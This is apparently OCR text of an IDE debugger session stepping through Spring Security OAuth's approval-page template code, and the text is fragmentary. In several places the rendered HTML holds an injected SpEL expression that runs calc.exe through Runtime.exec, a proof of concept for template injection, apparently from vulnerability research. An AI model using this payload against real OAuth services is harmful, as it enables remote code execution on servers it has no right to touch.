 36 protected String createTemplate(Map<String, Object> model, HttpServletRequest request) { request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareReq
37 String template = TEMPLATE; template: "<html><body><h1>OAuth Approval</h1>
38 if (!model.containsKey("scopes") && request.getAttribute( s: "scopes") == nu
39 template = template.replace( target: "%scopes%", replacement: "").replace(
40 } else {
41 template = template.replace( target: "%scopes%", this.createScopes(model,
42 }
43
44 if (!model.containsKey("_csrf") && request.getAttribute( s: "_csrf") == null
45 template = template.replace( target: "%csrf%", replacement: "");
46 } else {
47 template = template.replace( target: "%csrf%", CSRF); template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected re
48 }
49
50 return template; template: "<htm
51 }
52
1 usage
53 @ private CharSequence createScopes(Map<
54 StringBuilder builder = new String
55 Map<String, String> scopes = (Map)
56 Iterator var5 = scopes.keySet().it
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access
your protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}'
/><ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input
type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec
("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize'
value='Authorize' type='submit'/></label></form></body></html>
confirm
questWr
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access
your protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/>%csrf%<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec
("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec
("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize'
value='Authorize' type='submit'/></label></form></body></html>
ected resources?</p><form id='confirmationForm
Debug: AlanOAuthApplication
Debugger Console Actuator
"http-nio-8080-exec...oup "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
createTemplate:43, WhitelabelApprovalEndpoint (org.s
getAccessConfirmation:22, WhitelabelApprovalEndpoin
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect
this = {WhitelabelApprovalEndpoint@8438}
model = {BindingAwareModelMap@8439} size = 1
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@8440} "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRe... View
template = "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm' name='confirma... View
CSRF = "<input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}' />"